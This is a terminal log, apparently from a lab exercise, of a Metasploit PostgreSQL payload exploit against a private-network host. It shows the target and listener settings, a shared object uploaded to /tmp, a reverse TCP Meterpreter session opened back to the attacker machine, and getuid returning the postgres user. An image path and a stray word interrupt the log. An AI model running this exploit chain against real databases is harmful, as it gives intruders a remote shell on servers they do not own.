 msf6 exploit(linux/postgres/postgres_payload) > set RHOST 192.168.1.180
RHOST => 192.168.1.180
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.1.188
LHOST => 192.168.1.188
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.1.188:4444
[*] 192.168.1.180:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubunt
u4)
Mutillidae
[*] Uploaded as /tmp/uSiLUNfq.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.1.180
[*] Meterpreter session 1 opened (192.168.1.188:4444 -> 192.168.1.180:34709) at 2025-05-14 16:11:34 -0400
meterpreter > sessions
Usage: sessions [options] or sessions [id]
Interact with a different session ID.
OPTIONS:
-h, --help Show this message
-i, --interact <id> Interact with a provided session ID
meterpreter > -h
[-] Unknown command: -h. Run the help command for more details.
meterpreter > sessions -h
Usage: sessions [options] or sessions [id]
Interact with a different session ID.
OPTIONS:
-h, --help Show this message
-i, --interact <id> Interact with a provided session ID
meterpreter > sessions -i 1
[*] Session 1 is already interactive.
meterpreter > getuid
Server username: postgres